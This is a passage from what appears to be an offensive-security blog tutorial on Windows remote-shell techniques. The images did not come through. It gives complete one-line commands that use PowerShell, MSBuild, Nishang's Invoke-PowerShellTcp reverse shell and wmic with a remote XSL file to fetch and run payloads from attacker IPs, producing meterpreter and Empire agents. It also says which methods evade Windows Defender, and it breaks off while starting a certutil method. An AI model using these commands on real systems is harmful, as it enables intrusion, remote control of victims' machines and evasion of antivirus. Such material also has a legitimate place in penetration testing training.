
Now we will download this file in the temporary folder with PowerShell and compile it with MSBuild thus obtaining meterpreter.

powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.43.103/test.csproj',\"$env:temp\test.csproj\");Start-Process %windir%\Microsoft.NET\Framework\v4.030319\msbuild.exe \"$env:temp\test.csproj\""
As in the previous method this will also write on disk so that the antivirus have the easiest task. Windows Defender detects this technique as malicious.
Powershell TCP Shell
In this technique we will use the PowerShell shells from Nishang.
What we will do is host the powershell function of the TCP shell to use in the victim machine, in this case we use a smbserver of Impacket.

Now load the function in memory by downloading it with PowerShell from the Smbserver and run the function with the parameters to get shell. This technique bypass Windows Defender

powershell -c "IEX((New-Object System.Net.WebClient).DownloadString('\\192.168.43.103\ironHackers\Invoke-PowerShellTCP.ps1'));Invoke-PowerShellTcp -Reverse -IpAddress 192.168.43.103 -Port 1234"
Wmic.exe
WMIC is a Microsoft tool that allows a WMIC interpreter console, you can also use XSL files. Our technique will take advantage of the XSL files creating a malicious one.

Once hosted our malicious file will execute remotely the command that calls to our file of the server. This we get an Empire agent.

wmic os get /format:"http://192.168.1.41/launcher.xsl"
Since the latest Windows updates, has been able to detect this type of attacks so it will not bypass Windows Defender
Certutil.exe
This tool is also from Microsoft and can be used to download certificates. We will take advantage of it to upload to the target machine a malicious exe created by Shellter an AV evasion tool.
First we have to host our exe.
